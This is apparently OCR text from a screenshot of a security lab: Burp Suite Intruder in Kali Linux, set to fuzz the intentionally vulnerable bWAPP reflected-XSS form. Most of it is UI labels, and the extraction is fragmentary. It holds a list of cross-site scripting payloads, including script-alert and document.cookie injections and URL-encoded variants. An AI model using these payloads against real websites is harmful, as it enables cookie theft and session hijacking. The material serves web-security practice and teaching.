 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
7:24
bWAPP - XSS
192.168.139.129/bWAPP/xss_post.php
Kali Linux Kali Tools Kali Docs
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 8 9 10 11 12
Positions Payloads Resource pool Settings
bWAP
an extremely
Hack
Bugs Change Password
/ XSS - Re
Enter your first and last nam
First name:
test
Last name:
test2
Go
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 39
Payload type: Simple list Request count: 78
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"><script>"
<script>alert("WXSS")</script>
<<script>alert("WXSS");//<</script>
<script>alert(document.cookie)</script>
'><script>alert(document.cookie)</script>
'><script>alert(document.cookie);</script>
\";alert('XSS');//
%3cscript%3ealert("WXSS");%3c/script%3e
%3cscript%3ealert(document.cookie);%3c%2fscrip...
%3Cscript%3Ealert(%22X%20SS%22);%3C/script...
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
192.168.139.129
mouse pointer inside or press Ctrl+G.